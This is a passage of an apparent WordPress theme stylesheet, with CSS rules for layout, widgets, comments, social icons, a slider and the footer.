    -ms-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    -o-box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
    box-shadow: 0 0 22px rgba(17, 17, 17, 0.1);
}
@media screen and (min-width: 1500px) {
    .boxed-layout {
        max-width: 1270px;
    }
}
#primary,
#secondary {
    float: left;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}
#secondary .sidebar-wrapper {
    padding: 30px 20px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
#secondary .sidebar-wrapper:before,
#secondary .sidebar-wrapper:after {
    content: "";
    clear: both;
    display: table;
}
@media only screen and (min-width: 992px) {
    #primary {
        width: 66.66%;
    }
    #secondary {
        width: 33.33%;
    }
    .sidebar-full-width #secondary {
        width: 100%;
    }
}
body.left-sidebar #primary {
    float: right;
}
body.no-sidebar #primary {
    float: none;
    width: 100%;
    max-width: 980px;
    margin-left: auto;
    margin-right: auto;
}
body.no-sidebar #secondary {
    display: none !important;
    width: 0px;
    height: 0px;
    visibility: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
}
.section-block {
    clear: both;
    padding-top: 50px;
    padding-bottom: 50px;
}
.section-block:before,
.section-block:after {
    clear: both;
    content: "";
    display: table;
}
body .inner-banner,
.cover-stories-bg {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 110px 0;
    position: relative;
}
body .inner-banner-img {
    width: 100%;
    display: block;
    position: relative;
    overflow: hidden;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.breadcrumbs {
    border: 1px solid;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    display: block;
    margin-bottom: 20px;
    padding: 5px 10px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
ul.trail-items li:last-child a {
    color: #143148;
    cursor: default;
    pointer-events: none;
}
.breadcrumbs ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}
.breadcrumbs ul li {
    display: inline;
}
.breadcrumbs ul .trail-item span {
    position: relative;
    padding-right: 6px;
}
.breadcrumbs ul .trail-item.trail-begin span {
    padding-left: 0;
}
.breadcrumbs ul li span:before {
    padding-right: 6px;
    display: inline-block;
    vertical-align: middle;
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.breadcrumbs ul .trail-item.trail-begin span:before {
    content: none;
}
.inner-banner .entry-header {
    position: relative;
    z-index: 1
}
.single-slide {
    position: relative;
}
.inner-header-overlay,
.section-overlay,
.owl-carousel .owl-item.active .single-slide:after {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(22, 31, 48, 0)), color-stop(58%, rgba(22, 31, 48, 0.9)));
    background-image: linear-gradient(-180deg, rgba(22, 31, 48, 0) 0%, rgba(22, 31, 48, 0.9) 58%);
    position: absolute;
    top: 0%;
    width: 100%;
    height: 100%;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
.entry-meta {
    margin-bottom: 20px;
}
.twp-knight-article .entry-meta {
    margin-bottom: 0;
}
.twp-knight-article .entry-meta .avatar,
.inner-meta-info .author .avatar,
.cover-stories .author .avatar {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    margin-right: 10px;
}
.entry-meta .posted-on,
.entry-meta .author,
.entry-meta .post-category,
.entry-meta .comments-link,
.entry-meta .edit-link,
.inner-meta-info span {
    margin-right: 10px;
    position: relative;
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.entry-meta .posted-on:before,
.entry-meta .post-category:before,
.inner-meta-info .posted-on:before {
    content: "\2014";
    margin: 0 .2em;
    letter-spacing: -0.01em;
    font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
    font-size: 1.125em;
}
.inner-meta-info span {
    margin-left: 0;
    margin-right: 10px;
}
.entry-meta {
    font-size: 80%;
}
.entry-header .entry-title {
    margin: 0 auto;
    text-align: left;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.entry-header .inner-meta-info {
    margin: 20px auto;
}
.search-results .content-area .entry-header .entry-title {
    text-align: center;
    margin-bottom: 15px;
}
.search-results .content-area .entry-summary {
    text-align: center;
}
.search-results .content-area .site-main article {
    margin-bottom: 40px;
    margin-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e8e8e8;
}
.entry-header .entry-title span {
    display: block;
    font-size: 20px;
    line-height: 1.2;
    margin-top: 15px;
}
.search .entry-header .entry-title span {
    display: inline-block;
    font-size: inherit;
}
.entry-title {
    display: block;
    padding: 0;
    margin: 10px auto;
    position: relative;
    font-size: 44px;
    line-height: 1;
    letter-spacing: -.76px;
}
.entry-title.entry-title-small {
    font-size: 22px;
    line-height: 27px;
}
.site-content .entry-content .image-left {
    float: left;
}
.site-content .entry-content .image-right {
    float: right;
}
.site-content .entry-footer,
.site-content .post-tags {
    font-size: 85%;
    padding: 5px 15px;
    margin: 15px auto;
    text-align: left;
}
.site-content .entry-footer a,
.site-content .post-tags a {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px;
}
.site-content .entry-footer a:hover,
.site-content .entry-footer a:focus,
.site-content .post-tags a:hover,
.site-content .post-tags a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
span.cat-links,
span.comments-link {
    margin-right: 10px;
}
@media only screen and (min-width: 768px) {
    .site-content .entry-content .image-left {
        margin-right: 3%;
    }
    .home.blog .site-content .entry-content .image-left,
    .archive .site-content .entry-content .image-left {
        width: 50%;
    }
    .site-content .entry-content .image-right {
        margin-left: 3%;
    }
    .home.blog .site-content .entry-content .image-right,
    .archive .site-content .entry-content .image-right {
        width: 50%;
    }
    .home.blog .site-content .entry-content.archive-image-full p,
    .archive .site-content .entry-content.archive-image-full p {
        width: 100%;
    }
}
.site-content .entry-content .image-full {
    margin: 0 auto 30px;
    width: 100%;
}
.twp-article-wrapper {
    margin-bottom: 60px;
}
.twp-knight-article {
    padding: 30px;
    -webkit-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 52px -7px rgba(0, 0, 0, 0.05);
}
.format-quote .twp-knight-article {
    padding: 80px;
}
.has-post-thumbnail .twp-knight-article {
    margin-left: 30px;
    margin-right: 30px;
    margin-top: -60px;
    position: relative;
    z-index: 1;
}
article .twp-article-wrapper.content-no-image .twp-knight-article {
    margin: 0 auto;
}
.twp-content-image {
    overflow: hidden;
    border-radius: 4px;
}
.twp-content-image img {
    transition: transform 1s ease, opacity .5s ease, -webkit-transform 1s ease;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.twp-content-image:hover img {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}
.content-no-image .twp-knight-article {
    margin-bottom: 60px;
}
.twp-knight-article .article-header {
    padding: 20px 4px 30px;
}
.twp-content-details .continue-reading-wrapper {
    position: relative;
    clear: both;
    text-align: center;
    margin-top: 20px;
}
.twp-content-details .continue-reading-wrapper:before {
    content: "";
    border-bottom: 1px solid #ea0015;
    height: 1px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
}
.twp-content-details .continue-reading {
    display: inline-block;
    line-height: 30px;
    background: #d72828;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    font-family: roboto condensed, Arial, sans-serif;
    text-transform: uppercase;
    letter-spacing: 3.26px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.twp-content-details .continue-reading:before {
    display: block;
    content: "";
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: #fff;
    width: 15px;
    height: 15px;
    position: absolute;
    left: -12px;
    top: 7px;
}
.twp-content-details .continue-reading:after {
    display: block;
    content: "";
    background: #fff;
    width: 16px;
    height: 3px;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    border-left: 6px solid #d72828;
    position: absolute;
    right: -16px;
    top: 9px;
}
.format-gallery ul {
    margin: 0 auto;
}
.format-quote .quote-entry-title {
    position: relative;
    margin: 0;
}
.format-quote .quote-entry-title:before {
    content: '';
    position: absolute;
    left: -45px;
    top: -45px;
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 40px;
}
.format-quote .quote-entry-title:after {
    content: '';
    position: absolute;
    right: -45px;
    bottom: -45px;
    background-image: url(assets/icons/icon-quote-down.svg);
    width: 40px;
    height: 40px;
}
/*------------------------------------------------------------
 * ## Post-navigation
 *------------------------------------------------------------
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin-bottom: 30px;
    position: relative;
}
.nav-links {
    border: 1px solid;
    display: table;
    width: 100%;
}
.nav-previous,
.nav-next {
    display: table-cell;
    position: relative;
    padding: 15px;
    width: 50%;
}
.nav-previous {
    border-right: 1px solid #fff;
    text-align: left;
}
.nav-next {
    border-left: 1px solid #fff;
    text-align: right;
}
.nav-previous:before,
.nav-next:after {
    content: "";
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    position: absolute;
    top: 50%;
    margin-top: -8px;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.nav-previous:before {
    content: "\f3d2";
    left: 15px;
}
.nav-next:after {
    content: "\f3d3";
    right: 15px;
}
.nav-previous a,
.nav-next a {
    padding: 0 15px;
    display: inline-block;
    vertical-align: middle;
}
@media only screen and (max-width: 767px) {
    .site-main .comment-navigation,
    .site-main .posts-navigation,
    .site-main .post-navigation {
        border: 0;
    }
    .comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous,
    .comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next {
        display: block;
        border: 0;
        position: relative;
        text-align: center;
        width: 100%;
        margin-bottom: 15px;
    }
    .nav-previous:before {
        left: inherit;
    }
    .nav-next:after {
        right: inherit;
    }
    .site-main .comment-navigation:after, .site-main .posts-navigation:after, .site-main .post-navigation:after {
        display: none;
    }
}
/*------------------------------------------------------------
 * ## Asides
 *------------------------------------------------------------
 */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
    display: none;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 40px;
}
.footer-widget .widget {
    margin-bottom: 30px;
}
#secondary .widget:last-child {
    margin-bottom: 20px;
}
.widget ol,
.widget ul {
    list-style: none;
    padding-left: 0;
    margin-left: 0;
}
.widget ol li,
.widget ul li {
    margin-bottom: 10px;
}
/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}
.widget-title,
.comment-reply-title {
    font-size: 22px;
    color: #000;
    font-weight: 700;
    margin: 0 auto 20px;
    padding-bottom: 15px;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.bordered-widget-title.widget-title,
.comment-reply-title {
    border-bottom: 1px solid;
}
.bordered-widget-title.widget-title:after,
.comment-reply-title:after {
    background: #000;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 100%;
    width: 100px;
    transition: width .3s;
}
.bordered-widget-title.widget-title:hover:after,
.bordered-widget-title.widget-title:focus:after,
.comment-reply-title:hover:after,
.comment-reply-title:focus:after {
    width: 100%;
}
.section-title {
    margin: 0 auto 15px;
    text-align: center;
}
.section-mailchimp .section-title:after {
    content: "";
    display: block;
    max-width: 30px;
    margin: 15px auto 0;
    border-bottom: 2px solid #232323;
}
.widget:not(.knight_social_widget) ul li {
    padding: 0 0 10px;
    margin: 0 0 10px;
    display: block;
}
body .widget.knight_popular_post_widget .article-list {
    border: 0;
    margin-bottom: 10px;
}
body .widget.knight_popular_post_widget ul li {
    padding-bottom: 0;
}
.site-footer .widget.knight_popular_post_widget ul li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget) ul li a {
    color: inherit;
    display: inline-flex;
    margin: 0 0 0 -5px;
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
}
.widget:not(.knight_social_widget) ul li a:hover,
.widget:not(.knight_social_widget) ul li a:focus {
    color: #d72828;
    margin: 0;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:hover:before {
    filter: alpha(opacity=100);
    opacity: 1;
}
.widget:not(.knight_social_widget):not(.knight_popular_post_widget):not(.widget_recent_comments) ul li a:before {
    -webkit-transition: all 0.15s ease-in-out;
    -moz-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    pointer-events: none;
    color: #b3ad9e;
    content: "-";
    filter: alpha(opacity=0);
    opacity: 0;
}
.widget .search-form label {
    width: 70%;
    margin-bottom: 0;
    vertical-align: middle;
}
.widget .search-form label .search-field {
    width: 100%;
}
.widget .search-form .search-submit {
    display: inline-block;
    padding-left: 15px;
    padding-right: 15px;
    vertical-align: middle;
}
.widget_tag_cloud,
.widget_product_tag_cloud {
    margin-bottom: 4em;
    position: relative;
    z-index: 2;
}
.widget_tag_cloud .tagcloud,
.widget_product_tag_cloud .tagcloud {
    margin-bottom: 1.2em;
    *zoom: 1;
}
.widget_tag_cloud .tagcloud:before, .widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    content: "";
}
.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:after {
    clear: both;
}
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
    position: relative;
    color: #616161;
    cursor: pointer;
    display: inline-block;
    float: left;
    font-size: 100% !important;
    line-height: 1.3;
    margin: 0 12px 12px 0;
    padding: 10px 13px 4px 15px;
    padding: .84em 1em .84em 1.3em;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    vertical-align: middle;
    -webkit-transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
    transition: color 0.3s ease, border-color 0.3s ease, background-color 0.3s ease, box-shadow 0.3s ease;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
    background-color: #f5f4f0;
}
.widget_tag_cloud .tagcloud a::before,
.widget_product_tag_cloud .tagcloud a::before,
.widget_tag_cloud .tagcloud a::after,
.widget_product_tag_cloud .tagcloud a::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 1px solid #e8e8e8;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.widget_tag_cloud .tagcloud a:hover::before,
.widget_product_tag_cloud .tagcloud a:hover::before {
    margin-top: 4px;
    margin-left: -4px;
}
.widget_tag_cloud .tagcloud a:hover::after,
.widget_product_tag_cloud .tagcloud a:hover::after {
    margin-top: -4px;
    margin-left: 4px;
    z-index: -1;
}
.author-info .profile-image {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
.site-content .author-info .profile-image {
    height: 250px;
}
.site-content .author-info .profile-image:after {
    content: '';
    position: absolute;
    height: 55px;
    width: 130%;
    background: #fff;
    left: -5px;
    bottom: -12px;
    -ms-transform: rotate(-5deg);
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
}
.site-footer .author-info .profile-image {
    width: 150px;
    height: 150px;
    border-radius: 100%;
    margin-left: auto;
    margin-right: auto;
    border: 4px solid #d72828;
}
.author-info .author-details {
    text-align: center;
}
.author-info .author-social {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.author-info .author-social > a {
    border-radius: 100%;
    display: inline-block;
    font-size: 11px;
    height: 40px;
    line-height: 40px;
    margin: 0 4px;
    width: 40px;
}
.author-info .author-social .meta-icon {
    margin: 0 auto;
    padding: 0;
    font-size: 22px;
    line-height: 40px;
}
.footer-widget .author-info {
    text-align: center;
}
.author-info .author-social > a {
    border: 1px solid #d2d2d2;
    border-radius: 100%;
    display: inline-block;
    height: 40px;
    line-height: 37px;
    margin: 0 4px;
    text-align: center;
    width: 40px;
}
.author-info .author-social > a:hover,
.author-info .author-social > a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
.trend-item {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    color: #000;
    font-weight: 700;
    filter: alpha(opacity=45);
    opacity: .45;
    text-align: center;
    font-size: 80px;
    line-height: 100px;
}
.site-footer .trend-item {
    color: #fff;
}
.article-list {
    margin: 0 0 20px 0;
    border-bottom: dashed 1px;
    border-color: #CFCFCF;
    padding-bottom: 15px;
    display: table;
    position: relative;
    width: 100%;
}
.recent-widget-list li:last-child .article-list {
    border: 0;
}
.article-list .article-image {
    background-color: #fafafa;
    float: left;
    width: 120px;
    height: 110px;
    vertical-align: middle;
    position: relative;
    margin-right: 20px;
}
.article-list .article-body {
    display: table-cell;
    vertical-align: top;
    left: 105px;
    bottom: 15px;
}
/*Widget Calander*/
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid #313131;
    text-align: center;
    padding: 8px;
}
.site-content #secondary #wp-calendar tbody td {
    border: 1px solid #e8e8e8;
}
#wp-calendar tbody td:hover {
    background: #000;
    filter: alpha(opacity=42);
    opacity: .42;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.twp-social-widget .social-widget-wrapper li {
    display: inline-block;
    line-height: 1em;
}
.twp-social-widget .social-widget-wrapper li a i {
    border: 1px solid #3c3c42;
    display: inline-block;
    font-size: 32px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    vertical-align: middle;
    margin: 0 auto;
    -webkit-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.twp-social-widget .social-widget-wrapper li a:hover i,
.twp-social-widget .social-widget-wrapper li a:focus i {
    filter: alpha(opacity=54);
    opacity: .54;
}
.twp-social-widget .social-widget-wrapper li a i:before {
    display: inline-block;
}
/*------------------------------------------------------------
 * ## Comments
 *------------------------------------------------------------
 */
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-area .comments-title, .comments-area .comment-reply-title {
    margin: 30px auto;
    position: relative;
    padding-bottom: 15px;
}
.comment-respond .comment-reply-title {
    margin-top: 30px;
}
.comments-area .comment-list {
    padding-left: 0;
    margin-left: 0;
}
.comments-area .comment-list, .comments-area .comment-list .children {
    list-style-type: none;
}
.comments-area .comment-author img {
    border-radius: 100%;
    width: 64px;
    height: 64px;
    float: left;
    margin-right: 15px;
}
.comments-area .comment-author a {
    color: #35353c;
    text-decoration: none;
}
.comments-area .comment-author .says {
    display: none;
}
.comment-body {
    border-top: 1px solid #e8e8e8;
    padding-top: 30px;
}
.comments-area .comment-content,
.comments-area .comment-awaiting-moderation,
.comments-area .reply {
    padding-left: 80px;
}
.comments-area .reply {
    margin-bottom: 15px;
}
.comments-area .reply .comment-reply-link {
    text-decoration: none;
}
.comments-area .reply .comment-reply-link:hover {
    color: #3c3c3c;
}
.comments-area .comment-respond {
    border-top: 1px solid #e8e8e8;
    outline: 0;
}
.comments-area .comment-form-comment label, .comments-area .comment-form-comment textarea {
    width: 100%
}
.comments-area .comment-respond .form-submit input {
    display: inline-block;
    text-decoration: none;
    margin-top: 20px;
    min-width: 180px;
}
.comments-area .comment-respond .form-submit input,
.comments-area .comment-respond .form-submit input:hover {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.comments-area .comment-respond .comment-form-author label,
.comments-area .comment-respond .comment-form-email label,
.comments-area .comment-respond .comment-form-url label {
    width: 100px;
}
.comments-area .comment-notes {
    margin-bottom: 30px;
}
.comments-area .comment-form label {
    color: #808086;
}
.comments-area .blog-img-wide.blogdetails img {
    height: auto;
    padding: 20px;
    width: 100%;
}
.comment-form label {
    color: #707070;
    display: block;
    text-transform: uppercase;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    border-color: #e4e4e4;
    width: 100%;
}
.comment-form-author,
.comment-form-email {
    width: 50%;
    float: left;
}
.comment-form-author {
    padding-right: 10px;
}
.comment-form-email {
    padding-left: 10px;
}
.comment.depth-4 ol {
    margin-left: 0;
    padding-left: 0;
}
@media only screen and (max-width: 767px) {
    .comments-area .comment-list,
    .comments-area .comment-list .children {
        margin-left: 0;
        padding-left: 0;
    }
}
.comment-metadata {
    font-size: 85%;
    line-height: 1.2;
    margin-bottom: 15px;
}
/*--------------------------------------------------------------
##Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}
/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons ul {
    float: none;
    margin: 0 auto;
    padding: 0;
}
.social-icons ul li {
    display: block;
    float: left;
}
.social-icons ul a {
    display: block;
    position: relative;
}
.social-icons ul a span {
    display: none;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
}
.social-icons ul li a:after {
    display: inline-block;
    font-weight: 400;
    height: 40px;
    margin: 0 auto;
    line-height: 40px;
    text-align: center;
    width: 30px;
    font-size: 18px;
    filter: alpha(opacity=84);
    opacity: .84;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}
.social-icons.bordered-radius ul a:after {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}
.social-icons ul a:after {
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    width: 46px;
    font-size: 20px;
    line-height: 46px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.social-icons ul a[href*="dribbble.com"]:after {
    content: "\f22d";
}
.social-icons ul a[href*="facebook.com"]:after {
    content: "\f231";
}
.social-icons ul a[href*="twitter.com"]:after {
    content: "\f243";
}
.social-icons ul a[href*="linkedin.com"]:after {
    content: "\f239";
}
.social-icons ul a[href*="instagram.com"]:after {
    content: "\f351";
}
.social-icons ul a[href*="youtube.com"]:after {
    content: "\f24d";
}
.social-icons ul a[href*="vimeo.com"]:after {
    content: "\f245";
}
.social-icons ul a[href*="plus.google.com"]:after {
    content: "\f34f";
}
.social-icons ul a[href*="pinterest.com"]:after {
    content: "\f2b1";
}
.social-icons ul a[href*="tumblr.com"]:after {
    content: "\f241";
}
.social-icons ul a[href*="wordpress.org"]:after {
    content: "\f249";
}
.social-icons ul a[href*="whatsapp.com"]:after {
    content: "\f4f0";
}
.social-icons ul a:hover[href*="reddit.com"]:after {
    content: "\f23b";
}
/*--------------------------------------------------------------
##Slider
--------------------------------------------------------------*/
.twp-slider-wrapper {
    overflow: hidden;
    clear: both;
}
.twp-slider-wrapper .owl-carousel .owl-stage-outer {
    overflow: visible
}
.twp-slider {
    margin: 0 auto;
}
.single-slide {
    background-color: #24282e;
    height: 600px;
    overflow: hidden;
    position: relative;
}
.slide-bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center center;
}
.single-slide .btn-link {
    border: 0;
}
.owl-carousel .owl-nav {
    left: 0;
    height: 1px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.owl-carousel .owl-nav > div {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 25px;
    height: 45px;
    line-height: 45px;
    margin-top: -22.5px;
    text-align: center;
    width: 45px;
}
.owl-carousel .owl-nav > div.owl-prev {
    float: left;
    margin-left: 15px;
}
.owl-carousel .owl-nav > div.owl-next {
    float: right;
    margin-right: 15px;
}
.owl-dots {
    text-align: center;
    padding: 15px 0;
    width: 100%;
}
.owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    background: transparent;
    border: 1px solid #3c3c42;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    transition: all 0.3s ease;
}
.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
    background: #3c3c42;
}
.format-gallery .owl-controls .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.slide-text {
    height: 100%;
    position: absolute;
    max-width: 85%;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    text-align: left;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 9;
    transition: 500ms ease-in-out;
    -webkit-transition: 500ms ease-in-out;
    -moz-transition: 500ms ease-in-out;
    -ms-transition: 500ms ease-in-out;
    -o-transition: 500ms ease-in-out;
}
.twp-slider-1 .slide-text {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
}
.twp-slider-1 .owl-item.active .slide-text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
.slide-title {
    font-size: 58px;
    line-height: 54px;
    letter-spacing: -1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .twp-slider {
        width: 680px;
    }
    .single-slide {
        height: 430px;
    }
}
@media only screen and (max-width: 767px) {
    .single-slide {
        height: inherit;
        min-height: 360px;
    }
    .slide-bg {
        height: 360px;
        position: relative;
    }
    .twp-slider {
        width: 100%;
    }
    body .twp-slider .slide-text {
        width: 65%;
        padding-left: 0;
        padding-right: 0;
    }
    .slide-title {
        font-size: 32px;
        line-height: 34px;
        letter-spacing: -1px;
    }
    body .twp-slider .single-slide .btn-link {
        margin: 10px auto 0;
    }
    .owl-carousel .owl-nav > div {
        margin-top: -45px;
    }
}
@media only screen and (max-width: 480px) {
    .slide-text h2 {
        font-size: 24px;
    }
    .slide-text p {
        font-size: 14px;
        line-height: 1.4;
    }
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
    background: #f5f8fa;
}
.footer-widget {
    padding-top: 90px;
    padding-bottom: 60px;
}
.site-footer .footer-widget .widget-area {
    border-left: 1px solid #3c3c42;
    display: table-cell;
    text-align: center;
    width: 33%;
    width: calc(100% / 3);
}
.site-footer .footer-widget .widget-area:last-child {
    border-right: 1px solid #3c3c42;
}
.site-footer .footer-widget .widget-area .widget {
    padding: 0.8em 10%;
}
.site-footer .footer-widget .widget-area .widget .widget-title {
    text-transform: uppercase;
}
.footer-bottom {
    background: #0f0f0f;
}
.footer-bottom,
.footer-bottom a {
    color: #e0e0e0;
}
.site-info .site-copyright {
    font-size: 13px;
    letter-spacing: 4.12px;
    text-transform: uppercase;
    padding: 50px 0;
    margin: 0 auto;
}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    border: 2px solid #fff;
    border-radius: 100%;
    display: block;
    position: relative;
    height: 60px;
    width: 60px;
    margin: 50px auto 0;
    text-align: center;
}
.scroll-up > i {
    font-size: 22px;
    line-height: 60px;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.knight-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
